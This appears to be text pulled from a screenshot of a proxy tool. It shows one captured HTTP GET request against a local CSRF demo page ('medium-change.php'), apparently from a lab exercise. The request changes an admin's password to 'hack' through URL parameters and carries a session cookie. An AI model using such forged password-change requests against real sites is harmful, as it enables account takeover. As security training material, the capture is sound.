 Request
Raw Params Headers Hex
GET /demo/CSRF/medium-change.php?password_new=hack&password_conf=hack&change=change HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Username=admin; PHPSESSID=842n4cnel00gbrkd5mi9fk98f6
Connection: close